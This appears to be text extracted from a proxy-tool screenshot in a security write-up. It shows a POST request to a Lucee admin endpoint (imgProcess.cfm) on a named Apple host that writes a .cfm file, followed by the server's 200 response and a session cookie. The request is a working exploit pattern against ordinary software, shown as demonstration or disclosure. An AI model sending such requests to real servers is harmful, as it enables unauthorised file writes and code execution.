 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
2 Host: facilities.apple.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 15
8
9 imgSrc=hey
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: Apple
3 Date: Tue, 20 Oct 2020 11:05:35 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Set-Cookie: facilities=da9a7160f216af01d3d1c324f5734b47; expires=Tue,
7 X-OneAgent-JS-Injection: true
8 vary: accept-encoding
9 Strict-Transport-Security: max-age=31536000; includeSubdomains
10 X-Frame-Options: SAMEORIGIN
11 Host: facilities.apple.com
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Content-Length: 4
15
EDI安全